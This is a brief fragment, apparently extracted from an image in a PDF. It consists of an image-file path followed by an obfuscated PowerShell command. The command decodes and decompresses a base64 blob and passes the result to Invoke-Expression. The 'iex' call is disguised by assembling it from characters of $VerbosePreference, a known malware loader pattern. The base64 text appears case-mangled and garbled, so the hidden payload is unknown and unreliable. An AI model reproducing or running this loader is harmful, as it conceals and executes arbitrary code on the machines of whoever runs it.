 ( New-Object  Io.Compression.Deflatestream( [
Io.Memorystream][System.Convert]::Frombase64string(('Vzfhb5sweib/
Ij8govewpct2yuvivudxrpmq0y6ooumtmzfgatycu2ii/Pd5vrmp9/H03pu+D+Foevlibej6l4ocnhs
aohdz5usodrvoa138rwhiixr3jxzri1gzwmmyjmphtlovmd0nyyufzvhyo1bvmjdcuek3borwvgylyv
evglbs9goepsktcmki61hh2f+Zjx94vej50+X7rkxa4kwkrywnwkyflq6s62wjhwmzx+Xltqux5thxv
fd3stemlc2qc9llbt84vzgyxp61prlnwfrvofpee6puc9dis6c3dbk4zwiggsgp
6csmhoc91o8kytxcpyqk1ptigwnsacd2qnqiih9nhsd/
Axa6qf5vxgh7rtc7672iv+Nqircils5ig53ukytq4djmnczekni5+Pjo+Rfj+Unurcfvaf5+S2jn/
Hp5slnxn3wa336jqx3/D7ldkcxihs16a7c9cg6dam8qst4j8t/
Bwpljvr3qgq+4wen9zjmb2o2/Z7hnnncgsfnr4hqs3ijqedo5mk8ge1lit5dwfl1b138=')) , [
Io.Compression.Compressionmode]::Decompress)|%{New-Object  Io.Streamreader(
$_,[Text.Encoding]::Ascii)}|% { $_.Readtoend()})|&(
$Verbosepreference.Tostring()[1,3]+'X'-Join'')